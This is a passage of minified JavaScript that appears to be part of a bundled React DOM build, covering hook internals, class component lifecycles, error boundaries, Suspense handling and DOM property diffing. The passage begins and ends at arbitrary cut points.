Error(X(310));yt=e,e={memoizedState:yt.memoizedState,baseState:yt.baseState,baseQueue:yt.baseQueue,queue:yt.queue,next:null},St===null?it.memoizedState=St=e:St=St.next=e}return St}function Dl(e,t){return typeof t=="function"?t(e):t}function Zf(e){var t=$n(),n=t.queue;if(n===null)throw Error(X(311));n.lastRenderedReducer=e;var r=yt,a=r.baseQueue,i=n.pending;if(i!==null){if(a!==null){var o=a.next;a.next=i.next,i.next=o}r.baseQueue=a=i,n.pending=null}if(a!==null){i=a.next,r=r.baseState;var l=o=null,c=null,d=i;do{var h=d.lane;if((Va&h)===h)c!==null&&(c=c.next={lane:0,action:d.action,hasEagerState:d.hasEagerState,eagerState:d.eagerState,next:null}),r=d.hasEagerState?d.eagerState:e(r,d.action);else{var u={lane:h,action:d.action,hasEagerState:d.hasEagerState,eagerState:d.eagerState,next:null};c===null?(l=c=u,o=r):c=c.next=u,it.lanes|=h,Ha|=h}d=d.next}while(d!==null&&d!==i);c===null?o=r:c.next=l,ar(r,t.memoizedState)||(fn=!0),t.memoizedState=r,t.baseState=o,t.baseQueue=c,n.lastRenderedState=r}if(e=n.interleaved,e!==null){a=e;do i=a.lane,it.lanes|=i,Ha|=i,a=a.next;while(a!==e)}else a===null&&(n.lanes=0);return[t.memoizedState,n.dispatch]}function Jf(e){var t=$n(),n=t.queue;if(n===null)throw Error(X(311));n.lastRenderedReducer=e;var r=n.dispatch,a=n.pending,i=t.memoizedState;if(a!==null){n.pending=null;var o=a=a.next;do i=e(i,o.action),o=o.next;while(o!==a);ar(i,t.memoizedState)||(fn=!0),t.memoizedState=i,t.baseQueue===null&&(t.baseState=i),n.lastRenderedState=i}return[i,r]}function Rw(){}function Aw(e,t){var n=it,r=$n(),a=t(),i=!ar(r.memoizedState,a);if(i&&(r.memoizedState=a,fn=!0),r=r.queue,ag(Iw.bind(null,n,r,e),[e]),r.getSnapshot!==t||i||St!==null&&St.memoizedState.tag&1){if(n.flags|=2048,Ml(9,Mw.bind(null,n,r,a,t),void 0,null),Et===null)throw Error(X(349));Va&30||Dw(n,t,a)}return a}function Dw(e,t,n){e.flags|=16384,e={getSnapshot:t,value:n},t=it.updateQueue,t===null?(t={lastEffect:null,stores:null},it.updateQueue=t,t.stores=[e]):(n=t.stores,n===null?t.stores=[e]:n.push(e))}function Mw(e,t,n,r){t.value=n,t.getSnapshot=r,Ow(t)&&Lw(e)}function Iw(e,t,n){return n(function(){Ow(t)&&Lw(e)})}function Ow(e){var t=e.getSnapshot;e=e.value;try{var n=t();return!ar(e,n)}catch{return!0}}function Lw(e){var t=rs(e,1);t!==null&&sr(t,e,1,-1)}function Sv(e){var t=vr();return typeof e=="function"&&(e=e()),t.memoizedState=t.baseState=e,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:Dl,lastRenderedState:e},t.queue=e,e=e.dispatch=ck.bind(null,it,e),[t.memoizedState,e]}function Ml(e,t,n,r){return e={tag:e,create:t,destroy:n,deps:r,next:null},t=it.updateQueue,t===null?(t={lastEffect:null,stores:null},it.updateQueue=t,t.lastEffect=e.next=e):(n=t.lastEffect,n===null?t.lastEffect=e.next=e:(r=n.next,n.next=e,e.next=r,t.lastEffect=e)),e}function Fw(){return $n().memoizedState}function od(e,t,n,r){var a=vr();it.flags|=e,a.memoizedState=Ml(1|t,n,void 0,r===void 0?null:r)}function Nu(e,t,n,r){var a=$n();r=r===void 0?null:r;var i=void 0;if(yt!==null){var o=yt.memoizedState;if(i=o.destroy,r!==null&&ng(r,o.deps)){a.memoizedState=Ml(t,n,i,r);return}}it.flags|=e,a.memoizedState=Ml(1|t,n,i,r)}function Ev(e,t){return od(8390656,8,e,t)}function ag(e,t){return Nu(2048,8,e,t)}function $w(e,t){return Nu(4,2,e,t)}function zw(e,t){return Nu(4,4,e,t)}function Bw(e,t){if(typeof t=="function")return e=e(),t(e),function(){t(null)};if(t!=null)return e=e(),t.current=e,function(){t.current=null}}function Uw(e,t,n){return n=n!=null?n.concat([e]):null,Nu(4,4,Bw.bind(null,t,e),n)}function ig(){}function Vw(e,t){var n=$n();t=t===void 0?null:t;var r=n.memoizedState;return r!==null&&t!==null&&ng(t,r[1])?r[0]:(n.memoizedState=[e,t],e)}function Hw(e,t){var n=$n();t=t===void 0?null:t;var r=n.memoizedState;return r!==null&&t!==null&&ng(t,r[1])?r[0]:(e=e(),n.memoizedState=[e,t],e)}function Kw(e,t,n){return Va&21?(ar(n,t)||(n=Yb(),it.lanes|=n,Ha|=n,e.baseState=!0),t):(e.baseState&&(e.baseState=!1,fn=!0),e.memoizedState=n)}function ok(e,t){var n=He;He=n!==0&&4>n?n:4,e(!0);var r=Xf.transition;Xf.transition={};try{e(!1),t()}finally{He=n,Xf.transition=r}}function Ww(){return $n().memoizedState}function lk(e,t,n){var r=Gs(e);if(n={lane:r,action:n,hasEagerState:!1,eagerState:null,next:null},qw(e))Gw(t,n);else if(n=kw(e,t,n,r),n!==null){var a=Qt();sr(n,e,r,a),Qw(n,t,r)}}function ck(e,t,n){var r=Gs(e),a={lane:r,action:n,hasEagerState:!1,eagerState:null,next:null};if(qw(e))Gw(t,a);else{var i=e.alternate;if(e.lanes===0&&(i===null||i.lanes===0)&&(i=t.lastRenderedReducer,i!==null))try{var o=t.lastRenderedState,l=i(o,n);if(a.hasEagerState=!0,a.eagerState=l,ar(l,o)){var c=t.interleaved;c===null?(a.next=a,Xp(t)):(a.next=c.next,c.next=a),t.interleaved=a;return}}catch{}finally{}n=kw(e,t,a,r),n!==null&&(a=Qt(),sr(n,e,r,a),Qw(n,t,r))}}function qw(e){var t=e.alternate;return e===it||t!==null&&t===it}function Gw(e,t){fl=Ud=!0;var n=e.pending;n===null?t.next=t:(t.next=n.next,n.next=t),e.pending=t}function Qw(e,t,n){if(n&4194240){var r=t.lanes;r&=e.pendingLanes,n|=r,t.lanes=n,Lp(e,n)}}var Vd={readContext:Fn,useCallback:Ot,useContext:Ot,useEffect:Ot,useImperativeHandle:Ot,useInsertionEffect:Ot,useLayoutEffect:Ot,useMemo:Ot,useReducer:Ot,useRef:Ot,useState:Ot,useDebugValue:Ot,useDeferredValue:Ot,useTransition:Ot,useMutableSource:Ot,useSyncExternalStore:Ot,useId:Ot,unstable_isNewReconciler:!1},dk={readContext:Fn,useCallback:function(e,t){return vr().memoizedState=[e,t===void 0?null:t],e},useContext:Fn,useEffect:Ev,useImperativeHandle:function(e,t,n){return n=n!=null?n.concat([e]):null,od(4194308,4,Bw.bind(null,t,e),n)},useLayoutEffect:function(e,t){return od(4194308,4,e,t)},useInsertionEffect:function(e,t){return od(4,2,e,t)},useMemo:function(e,t){var n=vr();return t=t===void 0?null:t,e=e(),n.memoizedState=[e,t],e},useReducer:function(e,t,n){var r=vr();return t=n!==void 0?n(t):t,r.memoizedState=r.baseState=t,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:e,lastRenderedState:t},r.queue=e,e=e.dispatch=lk.bind(null,it,e),[r.memoizedState,e]},useRef:function(e){var t=vr();return e={current:e},t.memoizedState=e},useState:Sv,useDebugValue:ig,useDeferredValue:function(e){return vr().memoizedState=e},useTransition:function(){var e=Sv(!1),t=e[0];return e=ok.bind(null,e[1]),vr().memoizedState=e,[t,e]},useMutableSource:function(){},useSyncExternalStore:function(e,t,n){var r=it,a=vr();if(nt){if(n===void 0)throw Error(X(407));n=n()}else{if(n=t(),Et===null)throw Error(X(349));Va&30||Dw(r,t,n)}a.memoizedState=n;var i={value:n,getSnapshot:t};return a.queue=i,Ev(Iw.bind(null,r,i,e),[e]),r.flags|=2048,Ml(9,Mw.bind(null,r,i,n,t),void 0,null),n},useId:function(){var e=vr(),t=Et.identifierPrefix;if(nt){var n=Zr,r=Xr;n=(r&~(1<<32-rr(r)-1)).toString(32)+n,t=":"+t+"R"+n,n=Al++,0<n&&(t+="H"+n.toString(32)),t+=":"}else n=ik++,t=":"+t+"r"+n.toString(32)+":";return e.memoizedState=t},unstable_isNewReconciler:!1},uk={readContext:Fn,useCallback:Vw,useContext:Fn,useEffect:ag,useImperativeHandle:Uw,useInsertionEffect:$w,useLayoutEffect:zw,useMemo:Hw,useReducer:Zf,useRef:Fw,useState:function(){return Zf(Dl)},useDebugValue:ig,useDeferredValue:function(e){var t=$n();return Kw(t,yt.memoizedState,e)},useTransition:function(){var e=Zf(Dl)[0],t=$n().memoizedState;return[e,t]},useMutableSource:Rw,useSyncExternalStore:Aw,useId:Ww,unstable_isNewReconciler:!1},fk={readContext:Fn,useCallback:Vw,useContext:Fn,useEffect:ag,useImperativeHandle:Uw,useInsertionEffect:$w,useLayoutEffect:zw,useMemo:Hw,useReducer:Jf,useRef:Fw,useState:function(){return Jf(Dl)},useDebugValue:ig,useDeferredValue:function(e){var t=$n();return yt===null?t.memoizedState=e:Kw(t,yt.memoizedState,e)},useTransition:function(){var e=Jf(Dl)[0],t=$n().memoizedState;return[e,t]},useMutableSource:Rw,useSyncExternalStore:Aw,useId:Ww,unstable_isNewReconciler:!1};function Qn(e,t){if(e&&e.defaultProps){t=lt({},t),e=e.defaultProps;for(var n in e)t[n]===void 0&&(t[n]=e[n]);return t}return t}function im(e,t,n,r){t=e.memoizedState,n=n(r,t),n=n==null?t:lt({},t,n),e.memoizedState=n,e.lanes===0&&(e.updateQueue.baseState=n)}var _u={isMounted:function(e){return(e=e._reactInternals)?ti(e)===e:!1},enqueueSetState:function(e,t,n){e=e._reactInternals;var r=Qt(),a=Gs(e),i=Jr(r,a);i.payload=t,n!=null&&(i.callback=n),t=Ws(e,i,a),t!==null&&(sr(t,e,a,r),ad(t,e,a))},enqueueReplaceState:function(e,t,n){e=e._reactInternals;var r=Qt(),a=Gs(e),i=Jr(r,a);i.tag=1,i.payload=t,n!=null&&(i.callback=n),t=Ws(e,i,a),t!==null&&(sr(t,e,a,r),ad(t,e,a))},enqueueForceUpdate:function(e,t){e=e._reactInternals;var n=Qt(),r=Gs(e),a=Jr(n,r);a.tag=2,t!=null&&(a.callback=t),t=Ws(e,a,r),t!==null&&(sr(t,e,r,n),ad(t,e,r))}};function kv(e,t,n,r,a,i,o){return e=e.stateNode,typeof e.shouldComponentUpdate=="function"?e.shouldComponentUpdate(r,i,o):t.prototype&&t.prototype.isPureReactComponent?!Sl(n,r)||!Sl(a,i):!0}function Yw(e,t,n){var r=!1,a=ea,i=t.contextType;return typeof i=="object"&&i!==null?i=Fn(i):(a=mn(t)?Ba:Bt.current,r=t.contextTypes,i=(r=r!=null)?to(e,a):ea),t=new t(n,i),e.memoizedState=t.state!==null&&t.state!==void 0?t.state:null,t.updater=_u,e.stateNode=t,t._reactInternals=e,r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=a,e.__reactInternalMemoizedMaskedChildContext=i),t}function Tv(e,t,n,r){e=t.state,typeof t.componentWillReceiveProps=="function"&&t.componentWillReceiveProps(n,r),typeof t.UNSAFE_componentWillReceiveProps=="function"&&t.UNSAFE_componentWillReceiveProps(n,r),t.state!==e&&_u.enqueueReplaceState(t,t.state,null)}function om(e,t,n,r){var a=e.stateNode;a.props=n,a.state=e.memoizedState,a.refs={},Zp(e);var i=t.contextType;typeof i=="object"&&i!==null?a.context=Fn(i):(i=mn(t)?Ba:Bt.current,a.context=to(e,i)),a.state=e.memoizedState,i=t.getDerivedStateFromProps,typeof i=="function"&&(im(e,t,i,n),a.state=e.memoizedState),typeof t.getDerivedStateFromProps=="function"||typeof a.getSnapshotBeforeUpdate=="function"||typeof a.UNSAFE_componentWillMount!="function"&&typeof a.componentWillMount!="function"||(t=a.state,typeof a.componentWillMount=="function"&&a.componentWillMount(),typeof a.UNSAFE_componentWillMount=="function"&&a.UNSAFE_componentWillMount(),t!==a.state&&_u.enqueueReplaceState(a,a.state,null),zd(e,n,a,r),a.state=e.memoizedState),typeof a.componentDidMount=="function"&&(e.flags|=4194308)}function ao(e,t){try{var n="",r=t;do n+=zE(r),r=r.return;while(r);var a=n}catch(i){a=`
Error generating stack: `+i.message+`
`+i.stack}return{value:e,source:t,stack:a,digest:null}}function eh(e,t,n){return{value:e,source:null,stack:n??null,digest:t??null}}function lm(e,t){try{console.error(t.value)}catch(n){setTimeout(function(){throw n})}}var hk=typeof WeakMap=="function"?WeakMap:Map;function Xw(e,t,n){n=Jr(-1,n),n.tag=3,n.payload={element:null};var r=t.value;return n.callback=function(){Kd||(Kd=!0,vm=r),lm(e,t)},n}function Zw(e,t,n){n=Jr(-1,n),n.tag=3;var r=e.type.getDerivedStateFromError;if(typeof r=="function"){var a=t.value;n.payload=function(){return r(a)},n.callback=function(){lm(e,t)}}var i=e.stateNode;return i!==null&&typeof i.componentDidCatch=="function"&&(n.callback=function(){lm(e,t),typeof r!="function"&&(qs===null?qs=new Set([this]):qs.add(this));var o=t.stack;this.componentDidCatch(t.value,{componentStack:o!==null?o:""})}),n}function Pv(e,t,n){var r=e.pingCache;if(r===null){r=e.pingCache=new hk;var a=new Set;r.set(t,a)}else a=r.get(t),a===void 0&&(a=new Set,r.set(t,a));a.has(n)||(a.add(n),e=Ek.bind(null,e,t,n),t.then(e,e))}function Rv(e){do{var t;if((t=e.tag===13)&&(t=e.memoizedState,t=t!==null?t.dehydrated!==null:!0),t)return e;e=e.return}while(e!==null);return null}function Av(e,t,n,r,a){return e.mode&1?(e.flags|=65536,e.lanes=a,e):(e===t?e.flags|=65536:(e.flags|=128,n.flags|=131072,n.flags&=-52805,n.tag===1&&(n.alternate===null?n.tag=17:(t=Jr(-1,1),t.tag=2,Ws(n,t,1))),n.lanes|=1),e)}var mk=cs.ReactCurrentOwner,fn=!1;function Wt(e,t,n,r){t.child=e===null?Ew(t,null,n,r):ro(t,e.child,n,r)}function Dv(e,t,n,r,a){n=n.render;var i=t.ref;return Mi(t,a),r=rg(e,t,n,r,i,a),n=sg(),e!==null&&!fn?(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~a,ss(e,t,a)):(nt&&n&&Kp(t),t.flags|=1,Wt(e,t,r,a),t.child)}function Mv(e,t,n,r,a){if(e===null){var i=n.type;return typeof i=="function"&&!mg(i)&&i.defaultProps===void 0&&n.compare===null&&n.defaultProps===void 0?(t.tag=15,t.type=i,Jw(e,t,i,r,a)):(e=ud(n.type,null,r,t,t.mode,a),e.ref=t.ref,e.return=t,t.child=e)}if(i=e.child,!(e.lanes&a)){var o=i.memoizedProps;if(n=n.compare,n=n!==null?n:Sl,n(o,r)&&e.ref===t.ref)return ss(e,t,a)}return t.flags|=1,e=Qs(i,r),e.ref=t.ref,e.return=t,t.child=e}function Jw(e,t,n,r,a){if(e!==null){var i=e.memoizedProps;if(Sl(i,r)&&e.ref===t.ref)if(fn=!1,t.pendingProps=r=i,(e.lanes&a)!==0)e.flags&131072&&(fn=!0);else return t.lanes=e.lanes,ss(e,t,a)}return cm(e,t,n,r,a)}function ej(e,t,n){var r=t.pendingProps,a=r.children,i=e!==null?e.memoizedState:null;if(r.mode==="hidden")if(!(t.mode&1))t.memoizedState={baseLanes:0,cachePool:null,transitions:null},Qe(Ti,wn),wn|=n;else{if(!(n&1073741824))return e=i!==null?i.baseLanes|n:n,t.lanes=t.childLanes=1073741824,t.memoizedState={baseLanes:e,cachePool:null,transitions:null},t.updateQueue=null,Qe(Ti,wn),wn|=e,null;t.memoizedState={baseLanes:0,cachePool:null,transitions:null},r=i!==null?i.baseLanes:n,Qe(Ti,wn),wn|=r}else i!==null?(r=i.baseLanes|n,t.memoizedState=null):r=n,Qe(Ti,wn),wn|=r;return Wt(e,t,a,n),t.child}function tj(e,t){var n=t.ref;(e===null&&n!==null||e!==null&&e.ref!==n)&&(t.flags|=512,t.flags|=2097152)}function cm(e,t,n,r,a){var i=mn(n)?Ba:Bt.current;return i=to(t,i),Mi(t,a),n=rg(e,t,n,r,i,a),r=sg(),e!==null&&!fn?(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~a,ss(e,t,a)):(nt&&r&&Kp(t),t.flags|=1,Wt(e,t,n,a),t.child)}function Iv(e,t,n,r,a){if(mn(n)){var i=!0;Id(t)}else i=!1;if(Mi(t,a),t.stateNode===null)ld(e,t),Yw(t,n,r),om(t,n,r,a),r=!0;else if(e===null){var o=t.stateNode,l=t.memoizedProps;o.props=l;var c=o.context,d=n.contextType;typeof d=="object"&&d!==null?d=Fn(d):(d=mn(n)?Ba:Bt.current,d=to(t,d));var h=n.getDerivedStateFromProps,u=typeof h=="function"||typeof o.getSnapshotBeforeUpdate=="function";u||typeof o.UNSAFE_componentWillReceiveProps!="function"&&typeof o.componentWillReceiveProps!="function"||(l!==r||c!==d)&&Tv(t,o,r,d),_s=!1;var m=t.memoizedState;o.state=m,zd(t,r,o,a),c=t.memoizedState,l!==r||m!==c||hn.current||_s?(typeof h=="function"&&(im(t,n,h,r),c=t.memoizedState),(l=_s||kv(t,n,l,r,m,c,d))?(u||typeof o.UNSAFE_componentWillMount!="function"&&typeof o.componentWillMount!="function"||(typeof o.componentWillMount=="function"&&o.componentWillMount(),typeof o.UNSAFE_componentWillMount=="function"&&o.UNSAFE_componentWillMount()),typeof o.componentDidMount=="function"&&(t.flags|=4194308)):(typeof o.componentDidMount=="function"&&(t.flags|=4194308),t.memoizedProps=r,t.memoizedState=c),o.props=r,o.state=c,o.context=d,r=l):(typeof o.componentDidMount=="function"&&(t.flags|=4194308),r=!1)}else{o=t.stateNode,Tw(e,t),l=t.memoizedProps,d=t.type===t.elementType?l:Qn(t.type,l),o.props=d,u=t.pendingProps,m=o.context,c=n.contextType,typeof c=="object"&&c!==null?c=Fn(c):(c=mn(n)?Ba:Bt.current,c=to(t,c));var g=n.getDerivedStateFromProps;(h=typeof g=="function"||typeof o.getSnapshotBeforeUpdate=="function")||typeof o.UNSAFE_componentWillReceiveProps!="function"&&typeof o.componentWillReceiveProps!="function"||(l!==u||m!==c)&&Tv(t,o,r,c),_s=!1,m=t.memoizedState,o.state=m,zd(t,r,o,a);var x=t.memoizedState;l!==u||m!==x||hn.current||_s?(typeof g=="function"&&(im(t,n,g,r),x=t.memoizedState),(d=_s||kv(t,n,d,r,m,x,c)||!1)?(h||typeof o.UNSAFE_componentWillUpdate!="function"&&typeof o.componentWillUpdate!="function"||(typeof o.componentWillUpdate=="function"&&o.componentWillUpdate(r,x,c),typeof o.UNSAFE_componentWillUpdate=="function"&&o.UNSAFE_componentWillUpdate(r,x,c)),typeof o.componentDidUpdate=="function"&&(t.flags|=4),typeof o.getSnapshotBeforeUpdate=="function"&&(t.flags|=1024)):(typeof o.componentDidUpdate!="function"||l===e.memoizedProps&&m===e.memoizedState||(t.flags|=4),typeof o.getSnapshotBeforeUpdate!="function"||l===e.memoizedProps&&m===e.memoizedState||(t.flags|=1024),t.memoizedProps=r,t.memoizedState=x),o.props=r,o.state=x,o.context=c,r=d):(typeof o.componentDidUpdate!="function"||l===e.memoizedProps&&m===e.memoizedState||(t.flags|=4),typeof o.getSnapshotBeforeUpdate!="function"||l===e.memoizedProps&&m===e.memoizedState||(t.flags|=1024),r=!1)}return dm(e,t,n,r,i,a)}function dm(e,t,n,r,a,i){tj(e,t);var o=(t.flags&128)!==0;if(!r&&!o)return a&&bv(t,n,!1),ss(e,t,i);r=t.stateNode,mk.current=t;var l=o&&typeof n.getDerivedStateFromError!="function"?null:r.render();return t.flags|=1,e!==null&&o?(t.child=ro(t,e.child,null,i),t.child=ro(t,null,l,i)):Wt(e,t,l,i),t.memoizedState=r.state,a&&bv(t,n,!0),t.child}function nj(e){var t=e.stateNode;t.pendingContext?yv(e,t.pendingContext,t.pendingContext!==t.context):t.context&&yv(e,t.context,!1),Jp(e,t.containerInfo)}function Ov(e,t,n,r,a){return no(),qp(a),t.flags|=256,Wt(e,t,n,r),t.child}var um={dehydrated:null,treeContext:null,retryLane:0};function fm(e){return{baseLanes:e,cachePool:null,transitions:null}}function rj(e,t,n){var r=t.pendingProps,a=at.current,i=!1,o=(t.flags&128)!==0,l;if((l=o)||(l=e!==null&&e.memoizedState===null?!1:(a&2)!==0),l?(i=!0,t.flags&=-129):(e===null||e.memoizedState!==null)&&(a|=1),Qe(at,a&1),e===null)return sm(t),e=t.memoizedState,e!==null&&(e=e.dehydrated,e!==null)?(t.mode&1?e.data==="$!"?t.lanes=8:t.lanes=1073741824:t.lanes=1,null):(o=r.children,e=r.fallback,i?(r=t.mode,i=t.child,o={mode:"hidden",children:o},!(r&1)&&i!==null?(i.childLanes=0,i.pendingProps=o):i=Eu(o,r,0,null),e=$a(e,r,n,null),i.return=t,e.return=t,i.sibling=e,t.child=i,t.child.memoizedState=fm(n),t.memoizedState=um,e):og(t,o));if(a=e.memoizedState,a!==null&&(l=a.dehydrated,l!==null))return pk(e,t,o,r,l,a,n);if(i){i=r.fallback,o=t.mode,a=e.child,l=a.sibling;var c={mode:"hidden",children:r.children};return!(o&1)&&t.child!==a?(r=t.child,r.childLanes=0,r.pendingProps=c,t.deletions=null):(r=Qs(a,c),r.subtreeFlags=a.subtreeFlags&14680064),l!==null?i=Qs(l,i):(i=$a(i,o,n,null),i.flags|=2),i.return=t,r.return=t,r.sibling=i,t.child=r,r=i,i=t.child,o=e.child.memoizedState,o=o===null?fm(n):{baseLanes:o.baseLanes|n,cachePool:null,transitions:o.transitions},i.memoizedState=o,i.childLanes=e.childLanes&~n,t.memoizedState=um,r}return i=e.child,e=i.sibling,r=Qs(i,{mode:"visible",children:r.children}),!(t.mode&1)&&(r.lanes=n),r.return=t,r.sibling=null,e!==null&&(n=t.deletions,n===null?(t.deletions=[e],t.flags|=16):n.push(e)),t.child=r,t.memoizedState=null,r}function og(e,t){return t=Eu({mode:"visible",children:t},e.mode,0,null),t.return=e,e.child=t}function Lc(e,t,n,r){return r!==null&&qp(r),ro(t,e.child,null,n),e=og(t,t.pendingProps.children),e.flags|=2,t.memoizedState=null,e}function pk(e,t,n,r,a,i,o){if(n)return t.flags&256?(t.flags&=-257,r=eh(Error(X(422))),Lc(e,t,o,r)):t.memoizedState!==null?(t.child=e.child,t.flags|=128,null):(i=r.fallback,a=t.mode,r=Eu({mode:"visible",children:r.children},a,0,null),i=$a(i,a,o,null),i.flags|=2,r.return=t,i.return=t,r.sibling=i,t.child=r,t.mode&1&&ro(t,e.child,null,o),t.child.memoizedState=fm(o),t.memoizedState=um,i);if(!(t.mode&1))return Lc(e,t,o,null);if(a.data==="$!"){if(r=a.nextSibling&&a.nextSibling.dataset,r)var l=r.dgst;return r=l,i=Error(X(419)),r=eh(i,r,void 0),Lc(e,t,o,r)}if(l=(o&e.childLanes)!==0,fn||l){if(r=Et,r!==null){switch(o&-o){case 4:a=2;break;case 16:a=8;break;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:a=32;break;case 536870912:a=268435456;break;default:a=0}a=a&(r.suspendedLanes|o)?0:a,a!==0&&a!==i.retryLane&&(i.retryLane=a,rs(e,a),sr(r,e,a,-1))}return hg(),r=eh(Error(X(421))),Lc(e,t,o,r)}return a.data==="$?"?(t.flags|=128,t.child=e.child,t=kk.bind(null,e),a._reactRetry=t,null):(e=i.treeContext,_n=Ks(a.nextSibling),Cn=t,nt=!0,Jn=null,e!==null&&(Dn[Mn++]=Xr,Dn[Mn++]=Zr,Dn[Mn++]=Ua,Xr=e.id,Zr=e.overflow,Ua=t),t=og(t,r.children),t.flags|=4096,t)}function Lv(e,t,n){e.lanes|=t;var r=e.alternate;r!==null&&(r.lanes|=t),am(e.return,t,n)}function th(e,t,n,r,a){var i=e.memoizedState;i===null?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:r,tail:n,tailMode:a}:(i.isBackwards=t,i.rendering=null,i.renderingStartTime=0,i.last=r,i.tail=n,i.tailMode=a)}function sj(e,t,n){var r=t.pendingProps,a=r.revealOrder,i=r.tail;if(Wt(e,t,r.children,n),r=at.current,r&2)r=r&1|2,t.flags|=128;else{if(e!==null&&e.flags&128)e:for(e=t.child;e!==null;){if(e.tag===13)e.memoizedState!==null&&Lv(e,n,t);else if(e.tag===19)Lv(e,n,t);else if(e.child!==null){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;e.sibling===null;){if(e.return===null||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}r&=1}if(Qe(at,r),!(t.mode&1))t.memoizedState=null;else switch(a){case"forwards":for(n=t.child,a=null;n!==null;)e=n.alternate,e!==null&&Bd(e)===null&&(a=n),n=n.sibling;n=a,n===null?(a=t.child,t.child=null):(a=n.sibling,n.sibling=null),th(t,!1,a,n,i);break;case"backwards":for(n=null,a=t.child,t.child=null;a!==null;){if(e=a.alternate,e!==null&&Bd(e)===null){t.child=a;break}e=a.sibling,a.sibling=n,n=a,a=e}th(t,!0,n,null,i);break;case"together":th(t,!1,null,null,void 0);break;default:t.memoizedState=null}return t.child}function ld(e,t){!(t.mode&1)&&e!==null&&(e.alternate=null,t.alternate=null,t.flags|=2)}function ss(e,t,n){if(e!==null&&(t.dependencies=e.dependencies),Ha|=t.lanes,!(n&t.childLanes))return null;if(e!==null&&t.child!==e.child)throw Error(X(153));if(t.child!==null){for(e=t.child,n=Qs(e,e.pendingProps),t.child=n,n.return=t;e.sibling!==null;)e=e.sibling,n=n.sibling=Qs(e,e.pendingProps),n.return=t;n.sibling=null}return t.child}function gk(e,t,n){switch(t.tag){case 3:nj(t),no();break;case 5:Pw(t);break;case 1:mn(t.type)&&Id(t);break;case 4:Jp(t,t.stateNode.containerInfo);break;case 10:var r=t.type._context,a=t.memoizedProps.value;Qe(Fd,r._currentValue),r._currentValue=a;break;case 13:if(r=t.memoizedState,r!==null)return r.dehydrated!==null?(Qe(at,at.current&1),t.flags|=128,null):n&t.child.childLanes?rj(e,t,n):(Qe(at,at.current&1),e=ss(e,t,n),e!==null?e.sibling:null);Qe(at,at.current&1);break;case 19:if(r=(n&t.childLanes)!==0,e.flags&128){if(r)return sj(e,t,n);t.flags|=128}if(a=t.memoizedState,a!==null&&(a.rendering=null,a.tail=null,a.lastEffect=null),Qe(at,at.current),r)break;return null;case 22:case 23:return t.lanes=0,ej(e,t,n)}return ss(e,t,n)}var aj,hm,ij,oj;aj=function(e,t){for(var n=t.child;n!==null;){if(n.tag===5||n.tag===6)e.appendChild(n.stateNode);else if(n.tag!==4&&n.child!==null){n.child.return=n,n=n.child;continue}if(n===t)break;for(;n.sibling===null;){if(n.return===null||n.return===t)return;n=n.return}n.sibling.return=n.return,n=n.sibling}};hm=function(){};ij=function(e,t,n,r){var a=e.memoizedProps;if(a!==r){e=t.stateNode,_a(Tr.current);var i=null;switch(n){case"input":a=Ih(e,a),r=Ih(e,r),i=[];break;case"select":a=lt({},a,{value:void 0}),r=lt({},r,{value:void 0}),i=[];break;case"textarea":a=Fh(e,a),r=Fh(e,r),i=[];break;default:typeof a.onClick!="function"&&typeof r.onClick=="function"&&(e.onclick=Dd)}zh(n,r);var o;n=null;for(d in a)if(!r.hasOwnProperty(d)&&a.hasOwnProperty(d)&&a[d]!=null)if(d==="style"){var l=a[d];for(o in l)l.hasOwnProperty(o)&&(n||(n={}),n[o]="")}else d!=="dangerouslySetInnerHTML"&&d!=="children"&&d!=="suppressContentEditableWarning"&&d!=="suppressHydrationWarning"&&d!=="autoFocus"&&(yl.hasOwnProperty(d)?i||(i=[]):(i=i||[]).push(d,null));for(d in r){var c=r[d];if(l=a!=null?a[d]:void 0,r.hasOwnProperty(d)&&c!==l&&(c!=null||l!=null))if(d==="style")if(l){for(o in l)!l.hasOwnProperty(o)||c&&c.hasOwnProperty(o)||(n||(n={}),n[o]="");for(o in c)c.hasOwnProperty(o)&&l[o]!==c[o]&&(n||(n={}),n[o]=c[o])}else n||(i||(i=[]),i.push(d,n)),n=c;else d==="dangerouslySetInnerHTML"?(c=c?c.__html:void 0,l=l?l.__html:void 0,c!=null&&l!==c&&(i=i||[]).push(d,c)):d==="children"?typeof c!="string"&&typeof c!="number"||(i=i||[]).push(d,""+c):d!=="suppressContentEditableWarning"&&d!=="suppressHydrationWarning"&&(yl.hasOwnProperty(d)?(c!=null&&d==="onScroll"&&Ze("scroll",e),i||l===c||(i=[])):(i=i||[]).push(d,c))}n&&(i=i||[]).push("style",n);var d=i;(t.updateQueue=d)&&(t.flags|=4)}};oj=function(e,t,n,r){n!==r&&(t.flags|=4)};function Uo(e,t){if(!nt)switch(e.tailMode){case"hidden":t=e.tail;for(var n=null;t!==null;)t.alternate!==null&&(n=t),t=t.sibling;n===null?e.tail=null:n.sibling=null;break;case"collapsed":n=e.tail;for(var r=null;n!==null;)n.alternate!==null&&(r=n),n=n.sibling;r===null?t||e.tail===null?e.tail=null:e.tail.sibling=null:r.sibling=null}}function Lt(e){var t=e.alternate!==null&&e.alternate.child===e.child,n=0,r=0;if(t)for(var a=e.child;a!==null;)n|=a.lanes|a.childLanes,r|=a.subtreeFlags&14680064,r|=a.flags&14680064,a.return=e,a=a.sibling;else for(a=e.child;a!==null;)n|=a.lanes|a.childLanes,r|=a.subtreeFlags,r|=a.flags,a.return=e,a=a.sibling;return e.subtreeFlags|=r,e.childLanes=n,t}function xk(e,t,n){var r=t.pendingProps;switch(Wp(t),t.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return Lt(t),null;case 1:return mn(t.type)&&Md(),Lt(t),null;case 3:return 